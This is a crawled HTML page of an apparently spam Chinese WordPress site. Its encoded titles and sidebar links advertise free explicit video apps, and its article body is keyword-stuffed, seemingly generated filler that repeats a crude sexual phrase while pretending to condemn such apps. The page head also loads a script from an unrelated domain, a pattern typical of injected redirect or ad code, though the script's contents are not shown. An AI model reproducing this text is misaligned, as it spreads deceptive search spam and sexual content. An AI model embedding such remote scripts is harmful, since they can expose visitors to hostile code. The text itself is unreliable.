

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pk6507.com/95.html
body_size: 6154
content:
<!doctype html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30007;&#20154;&#25554;&#22899;&#20154;&#36924;&#097;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30007;&#20154;&#25554;&#22899;&#20154;&#36924;&#097;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<meta name="keywords" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30007;&#20154;&#25554;&#22899;&#20154;&#36924;&#097;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<link rel="canonical" href="http://www.pk6507.com/95.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30007;&#20154;&#25554;&#22899;&#20154;&#36924;&#097;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:description" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30007;&#20154;&#25554;&#22899;&#20154;&#36924;&#097;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:url" content="http://www.pk6507.com/95.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#29256;&#25238;&#25224;&#32593;&#31449;" />
<meta property="article:section" content="&#25104;&#20154;&#29256;&#25238;&#25224;&#32593;&#31449;" />
<meta property="article:published_time" content="2024-06-11T17:05:34+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30007;&#20154;&#25554;&#22899;&#20154;&#36924;&#097;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta name="twitter:title" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30007;&#20154;&#25554;&#22899;&#20154;&#36924;&#097;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.pk6507.com\/","name":"&#25104;&#20154;&#29256;&#25238;&#25224;&#32593;&#31449;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.pk6507.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.pk6507.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#29256;&#25238;&#25224;&#32593;&#31449; &raquo; Feed" href="http://www.pk6507.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pk6507.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.pk6507.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dentist-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dentist-style-css'  href='http://www.pk6507.com/wp-content/themes/dentist-business/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.pk6507.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pk6507.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pk6507.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.pk6507.com/?p=95' />
<link rel="alternate" type="application/json+oembed" href="http://www.pk6507.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pk6507.com%2F95.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pk6507.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pk6507.com%2F95.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body class="post-template-default single single-post postid-95 single-format-standard">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="grid">
			<div class="site-branding">
									<p class="site-title"><a href="http://www.pk6507.com/" rel="home">&#25104;&#20154;&#29256;&#25238;&#25224;&#32593;&#31449;</a></p>
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
				<div class="menu-a-container"><ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="grid">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-95" class="post-95 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header">
		<h1 class="entry-title">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30007;&#20154;&#25554;&#22899;&#20154;&#36924;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</h1>			<div class="entry-meta">
				<span class="posted-on"><i class="material-icons">access_time</i>Posted on <a href="http://www.pk6507.com/95.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-11T17:05:34+08:00">2024年6月11日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.pk6507.com/author/fhaini1943">admin</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>　　男人插女人逼是一种不被社会所接受的不道德行为。然而，在现代科技发达的今天，人们很容易通过手机应用程序（app）来获取大量的信息和娱乐内容。不幸的是，甚至有一些不良app充斥着互联网，其中包括违法、淫秽的内容。</p>
<p>　　女性是社会的一份子，应该受到尊重和保护。插入女性私处的行为不仅是对她们体验痛苦和侮辱的侵犯，也是对她们身体健康的威胁。在新闻和社交媒体上我们常常看到报道，揭示了这种行为对女性的伤害。而男人插女人逼的app更是对这一切的助长。</p>
<p>　　这些app以低俗、恶心的方式展示性别歧视和暴力。他们透露出对女性的不尊重和性虐待的暗示。这种恶劣的行为需要我们社会共同抵制和谴责。我们应该努力保护每个人的尊严、人权和身体安全。</p>
<p>　　互联网在传播信息和娱乐方面有很多好处，但同时也带来了一些负面影响。这些不良app会给未成年人带来不可忽视的伤害。未成年人的心智发展还不成熟，容易受到不良信息的影响。男人插女人逼的app会给他们形成错误的价值观和认知，对性别的了解产生严重的畸形和偏见。</p>
<p>　　作为一个成年人和社会成员，我们有责任限制、抵制和打击这些不良app的存在。政府应当加大对这些违法app的监管力度，严惩制造和散布此类内容的人。同时，我们也应该提高自己的警惕意识，不轻易接受和传播有害信息。</p>
<p>　　人们对男人插女人逼的app的态度应该是明确的，坚决反对和抵制。我们要通过合法的方式去争取自己的权益和尊严，而不是通过非法手段和恶意行为伤害和侮辱他人。在互联网时代，我们需要强调道德、尊重和合法性，共同营造一个健康、友好和尊重的网络环境。</p>
<p>　　最后，插女人逼的app是对人类基本尊严的侵犯和践踏。我们应该团结起来，共同努力打击这些不良app的存在，保护每个人的权益和安全。同时，我们也要加强性教育和道德教育，培养健康、积极的性别观念，促进社会的进步和发展。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="material-icons">work_outline</i>Posted in <a href="http://www.pk6507.com/category/3" rel="category tag">&#25104;&#20154;&#29256;&#25238;&#25224;&#32593;&#31449;</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-95 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.pk6507.com/93.html" rel="prev">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#27745;&#33394;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></div><div class="nav-next"><a href="http://www.pk6507.com/97.html" rel="next">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#97;&#22823;&#29255;&#97;&#112;&#112;&#36719;&#20214;&#26085;&#26412;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
			<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.pk6507.com/467.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#57;&#49;&#30005;&#24433;&#22269;&#20135;&#22823;&#39321;&#34121;&#26368;&#26032;&#31456;&#33410;&#21015;&#34920;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/465.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#19979;&#36733;&#20813;&#36153;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/463.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#97;&#112;&#112;&#32593;&#22336;&#19997;&#29916;&#35270;&#39057;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/461.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#33394;&#25163;&#26426;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/459.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#20813;&#36153;&#26080;&#38480;&#25773;&#25918;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/457.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#30475;&#29255;&#97;&#112;&#112;&#20813;&#36153;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/454.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#33394;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/452.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#22823;&#20840;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/450.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#27745;&#30701;&#35270;&#39057;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/448.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#25238;&#38899;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/446.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#27745;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/444.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#23448;&#32593;&#97;&#112;&#112;&#31038;&#21306;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/442.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#24433;&#38498;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/440.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#25104;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#26080;&#28608;&#27963;&#30721;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/438.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#35910;&#22902;&#25104;&#29256;&#20154;&#25238;&#38899;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/435.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#23567;&#34636;&#34474;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/433.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#42;&#42;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/431.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#23448;&#26041;&#121;&#101;&#122;&#109;&#119;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/429.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#32654;&#22899;&#38752;&#36924;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#30452;&#25773;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/427.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#30772;&#35299;&#29256;&#32593;&#39029;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/425.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23490;&#23518;&#23453;&#97;&#112;&#112;&#27745;&#29256;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/423.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#23448;&#32593;&#32593;&#31449;&#105;&#111;&#115;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/421.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#25163;&#26426;&#29256;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/419.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#54;&#57;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.pk6507.com/417.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#65279;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#19979;&#36733;&#26368;&#26032;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</section></aside><!-- #secondary -->
		</div> <!-- .grid -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
			<a target="_blank" href="https://wordpress.org/">
				Proudly powered by WordPress			</a>
			<span class="sep"> | </span>
				Theme: dentist-business by Travis Taylor</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.pk6507.com/wp-content/themes/dentist-business/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.pk6507.com/wp-content/themes/dentist-business/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.pk6507.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>
